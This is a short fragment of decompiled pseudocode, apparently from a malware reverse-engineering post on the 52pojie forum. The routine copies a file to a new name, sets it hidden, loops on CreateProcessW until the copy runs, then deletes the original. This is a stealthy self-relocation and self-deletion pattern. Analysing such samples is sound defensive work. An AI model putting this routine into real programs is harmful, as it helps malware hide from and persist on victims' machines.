 44 //
45 else
46 swprintf_s(&FileName, *(wchar_t **)(dword_45F4E0 + 32), &word_463808, &v11);
47 do
48 {
49 CopyFileW(&ExistingFileName, &FileName, 0);
50 SetFileAttributesW(&FileName, 2u);
51 memset(&StartupInfo, 0, 0x44u);
52 StartupInfo.wShowWindow = 1;
53 StartupInfo.dwFlags = 1;
54 StartupInfo.cb = 68;
55 }
56 while ( !CreateProcessW(0, &FileName, 0, 0, 0, 0x20u, 0, 0, &StartupInfo, &ProcessInformation) );
57 DeleteSelf(); // 删除当前程序
58 result = 1;
59 }
60 else
61 {
62 result = 0;
63 }
64 return result;
65 }
吾爱破解论坛
www.52pojie.cn